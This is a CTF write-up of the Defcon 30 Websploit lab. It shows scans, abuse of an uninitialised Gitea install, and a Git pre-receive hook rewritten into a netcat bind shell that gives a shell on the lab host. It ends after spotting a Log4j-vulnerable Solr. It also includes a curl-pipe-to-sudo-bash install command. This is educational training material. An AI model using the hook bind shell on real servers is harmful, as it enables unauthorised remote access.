Defcon 30 - Red Team Village Websploit CTF - Writeup
Introduction
This year, I had the opportunity to attend Blackhat and Defcon for the first time. During one of the days at Defcon, I spent some time in the Red Team Village where I met Omar. Omar introduced me to the Websploit CTF where the challenge was to obtain RCE on two machines named DC30_01 and DC30_02. This post is a writeup for these two machines. The first could be compromised by abusing Git hooks and the second through Log4j.
The CTF could be accessed either onsite or by executing the commands curl -sSL https://websploit.org/install.sh | sudo bash and service docker start in Kali Linux or Parrot OS, as documented online. Once the enviornment is accessible, the DC30_01 and DC30_02 hosts correspond to the IP addresses 10.6.6.24 and 10.6.6.25 respectively. The next two sections contain a writeup for each of these hosts.
DC30_01
We start by performing an nmap scan by executing sudo nmap -sSCV -p- 10.6.6.24. The -sSCV flag instructs nmap to perform a SYN scan to identify open ports followed by a script and version scan on the ports which were identified as open. The -p- flag instructs nmap to scan all the ports on the target. From the scan results, shown below, we can see that the host is running SSH on port 22 and a service which nmap couldn’t identify on port 3000. However, based on the fingerprint strings, it is safe to assume that this is a web server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
┌──(kali㉿kali)-[/tmp/x]
└─$ @@sudo nmap -sSCV -p- 10.6.6.24@@
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-21 10:07 EDT
Nmap scan report for 10.6.6.24
Host is up (0.000018s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
@@@22@@@/tcp   open  @@@ssh@@@     OpenSSH 7.5 (protocol 2.0)
| ssh-hostkey:
|   2048 ef:ab:24:8a:cb:f3:8f:44:13:74:78:5b:72:c0:c3:e9 (RSA)
|   256 97:ac:a8:48:80:58:32:1c:e2:fb:48:3b:8c:61:7e:17 (ECDSA)
|_  256 e3:fd:93:d6:6c:72:b2:1e:50:42:03:d9:e7:3a:2b:b6 (ED25519)
@@@3000@@@/tcp open  @@@ppp?@@@
| fingerprint-strings:
|   GenericLines, Help:
|     @@@HTTP/1.1 400 Bad Request@@@
|     Content-Type: text/plain; charset=utf-8
|     Connection: close
|     Request
|   GetRequest:
|     @@@HTTP/1.0 200 OK@@@
|     Content-Type: text/html; charset=UTF-8
|     Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
|     Set-Cookie: i_like_gitea=b5afac253dce6b7f; Path=/; HttpOnly
|     Set-Cookie: _csrf=5_Qge9ljlc6Stb1RriyLtlqxQEg6MTY2MTA5MDg3NDE1MDUxNjczOQ%3D%3D; Path=/; Expires=Mon, 22 Aug 2022 14:07:54 GMT; HttpOnly
|     X-Frame-Options: SAMEORIGIN
|     Date: Sun, 21 Aug 2022 14:07:54 GMT
|     <!DOCTYPE html>
|     <html>
|     <head data-suburl="">
|     <meta charset="utf-8">
|     <meta name="viewport" content="width=device-width, initial-scale=1">
|     <meta http-equiv="x-ua-compatible" content="ie=edge">
|     <title>Gitea: Git with a cup of tea</title>
|     <meta name="theme-color" content="#6cc644">
|     <meta name="author" content="Gitea - Git with a cup of tea" />
|     <meta name="description" content="Gitea (Git with a cup of tea) is a painless self-hosted Git service written in Go" />
|     <meta name="keywords" content="go,git,self-hosted,gitea
|   HTTPOptions:
|     HTTP/1.0 404 Not Found
|     Content-Type: text/html; charset=UTF-8
|     Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
|     Set-Cookie: i_like_gitea=9e1b193361db3c9f; Path=/; HttpOnly
|     Set-Cookie: _csrf=jmOqpuO64_Re5aBGIzueiLCHL-k6MTY2MTA5MDg3OTIxMTAzNTMzMg%3D%3D; Path=/; Expires=Mon, 22 Aug 2022 14:07:59 GMT; HttpOnly
|     X-Frame-Options: SAMEORIGIN
|     Date: Sun, 21 Aug 2022 14:07:59 GMT
|     <!DOCTYPE html>
|     <html>
|     <head data-suburl="">
|     <meta charset="utf-8">
|     <meta name="viewport" content="width=device-width, initial-scale=1">
|     <meta http-equiv="x-ua-compatible" content="ie=edge">
|     <title>Page Not Found - Gitea: Git with a cup of tea</title>
|     <meta name="theme-color" content="#6cc644">
|     <meta name="author" content="Gitea - Git with a cup of tea" />
|     <meta name="description" content="Gitea (Git with a cup of tea) is a painless self-hosted Git service written in Go" />
|_    <meta name="keywords" content="
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
[...]
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 90.60 seconds
Navigating to http://10.6.6.24:3000/ in a browser causes a redirect to http://10.6.6.24:3000/install. This page presents us with a form for installing Gitea, a self-hosted Git service. In addition, at the bottom of the page, there is a version string disclosing that this is version 1.4.0 of Gitea.


We can expand the menu towards the bottom titled Admin Account Settings to reveal a form for creating an admin account.

To obtain an admin account, we fill in the username Test, the password Testing123! and a dummy email of test@test.xyz

Then, we press the Install Gitea button. This results in a redirect to http://localhost:3000/user/login. This probably occurs because the default value of the Application URL field was http://localhost:3000/, as could be seen at the http://10.6.6.24:3000/install page earlier. However, if we browse back to http://10.6.6.24:3000/ we can see that Gitea appears to have been installed successfully!
At the bottom of the installation page earlier, we saw that the version of Gitea was 1.4.0. We can use this information when searching for known vulnerabilites in Gitea using searchsploit.
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[/tmp/x]
└─$ @@searchsploit Gitea@@
------------------------------------------------------- ---------------------------------
 Exploit Title                                         |  Path
------------------------------------------------------- ---------------------------------
Gitea 1.12.5 - Remote Code Execution (Authenticated)   | multiple/webapps/49571.py
@@@Gitea 1.4.0 - Remote Code Execution                    | multiple/webapps/44996.py@@@
Gitea 1.7.5 - Remote Code Execution                    | multiple/webapps/49383.py
------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
The search results indicate that there is a remote code execution vulnerability for the particular version of Gitea which our target is using. However, the corresponding exploit is relatively complex and might take time to debug if it isn’t successful. Before diving into a complex attack, it is usually a good idea to perform extensive enumeration to ensure that we aren’t missing simpler attack vectors or useful information. This can save precious time during time-sensitive penetration testing assignments or exams.

One of the things we can do with our Gitea account is to create a Git repository. We can obtain a form for repository creation by pressing the blue cross next to the “My repositories” text on the landing page http://10.6.6.24:3000/. This redirects us to a form where we can enter an arbitrary repository name such as test and press the Create Repository button to create a repository.

Once the repository has been created, we can execute the instructions listed under the header Creating a new repository on the command line to initialize the new repository. The only command we have to modify is the fifth one where we have to change localhost to 10.6.6.24 since we are executing the commands from our own machine and not from the server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
┌──(kali㉿kali)-[/tmp/x]
└─$ @@mkdir testRepository@@

┌──(kali㉿kali)-[/tmp/x]
└─$ @@cd testRepository@@

┌──(kali㉿kali)-[/tmp/x/testRepository]
└─$ @@touch README.md@@

┌──(kali㉿kali)-[/tmp/x/testRepository]
└─$ @@git init@@
hint: Using 'master' as the name for the initial branch. This default branch name
hint: is subject to change. To configure the initial branch name to use in all
hint: of your new repositories, which will suppress this warning, call:
hint:
hint:   git config --global init.defaultBranch <name>
hint:
hint: Names commonly chosen instead of 'master' are 'main', 'trunk' and
hint: 'development'. The just-created branch can be renamed via this command:
hint:
hint:   git branch -m <name>
Initialized empty Git repository in /tmp/x/testRepository/.git/

┌──(kali㉿kali)-[/tmp/x/testRepository]
└─$ @@git add README.md@@

┌──(kali㉿kali)-[/tmp/x/testRepository]
└─$ @@git commit -m "first commit"@@
[master (root-commit) 6392703] first commit
 1 file changed, 0 insertions(+), 0 deletions(-)
 create mode 100644 README.md

┌──(kali㉿kali)-[/tmp/x/testRepository]
└─$ @@git remote add origin http://10.6.6.24:3000/Test/test.git@@

┌──(kali㉿kali)-[/tmp/x/testRepository]
└─$ @@git push -u origin master@@
Username for 'http://10.6.6.24:3000': Test
Password for 'http://Test@10.6.6.24:3000':
Enumerating objects: 3, done.
Counting objects: 100% (3/3), done.
Writing objects: 100% (3/3), 224 bytes | 224.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0), pack-reused 0
To http://10.6.6.24:3000/Test/test.git
 * [new branch]      master -> master
branch 'master' set up to track 'origin/master'.
If we refresh the page, we can see that the repository now contains our README.md file.


By exploring the tabs above the repository, it is possible to notice that there is support for Git hooks. The configurations for Git hooks can be found by pressing the Settings tab and then the Git Hooks subtab.

Git hooks are commonly used to trigger the execution of different shell commands on certain git-related events. Git hooks can be divided into server-side and client-side hooks, which execute the shell commands on the server or the client respectively. For our purposes, we are interested in the server-side hooks since these could allow us to execute arbitrary shell commands on the target host. There are three types of server-side Git hooks. The first two are pre-receive and update which both execute related shell commands before handling a push from a client. The last type is post-receive which executes its related shell commands after handling a push from a client

By clicking the pre-receive hook, we discover an example script which we can edit.

We can replace this example script with shell commands to trick the target into handing us an interactive shell. To do this, we can overwrite the example script with a bind shell command such as nc -lp 9000 -e /bin/bash. This command will instruct the target to provide anyone connecting to port 9000 with an interactive shell. Once we have edited the script, we can press the Update Hook button to save our modifications.
The next step is to perform a git push to the repository to trigger the pre-receive hook which, in turn, will trigger the execution of the bind shell payload. To do this, we can simply add some random characters to our README.md file, mark the file to be commited, perform the commit and push the commit to the target.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[/tmp/x/testRepository]
└─$ @@echo "Defcon" >> README.md@@

┌──(kali㉿kali)-[/tmp/x/testRepository]
└─$ @@git add README.md@@

┌──(kali㉿kali)-[/tmp/x/testRepository]
└─$ @@git commit -m "Test"@@
[master c5900bd] Test
 1 file changed, 1 insertion(+)

┌──(kali㉿kali)-[/tmp/x/testRepository]
└─$ @@git push@@
Username for 'http://10.6.6.24:3000': @@Test@@
Password for 'http://Test@10.6.6.24:3000':
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Writing objects: 100% (3/3), 254 bytes | 254.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0), pack-reused 0
Upon receiving the commit, the target stops sending us data, indicating that it is waiting for a connection on port 9000.
1
2
3
4
┌──(kali㉿kali)-[/tmp/x]
└─$ @@nc 10.6.6.24 9000@@
@@whoami@@
@@@git@@@
Indeed, if we attempt to connect to the target on port 9000 and type the command whoami, the target responds with the string git, indicating that we have obtained a shell as the git user!
Although the CTF ended on RCE, I did spend a couple of hours attempting to compromise the root account. However, the software components were updated to their latest versions and there were no obvious security issues that could lead to privilege escalation.
DC30_02
We start by performing an nmap scan by executing sudo nmap -sSCV -p- 10.6.6.25. From the scan results, shown below, we can see that the host is running an Apache Solr web server on port 8983.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[/tmp/x]
└─$ @@sudo nmap -sSCV -p- 10.6.6.25@@
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-18 09:15 EDT
Nmap scan report for 10.6.6.25
Host is up (0.000019s latency).
Not shown: 65534 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
@@@8983/tcp open  http    Apache Solr@@@
| http-title: @@@Solr Admin@@@
|_Requested resource was http://10.6.6.25:8983/solr/
MAC Address: 02:42:0A:06:06:19 (Unknown)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.77 seconds
The title of the page suggets that it is an administrator interface. If we navigate to port 8983 in a browser, we are redirected to http://10.6.6.25:8983/solr/#/ which displays a dashbord for Apache Solr.

From the dashboard, we find that the web server is running version 8.11.0 of Apache Solr. Searching for vulnerabilities for this particular version of Apache Solr, with searchsploit, does not yield any interesting results. If we perform a Google search for Apache Solr vulnerabilities, we are pointed to https://solr.apache.org/news.html which contains a list of news and changes concerning Apache Solr. If we scroll down, we can then discover that versions prior to 8.11.1 are vulnerable to Log4j.

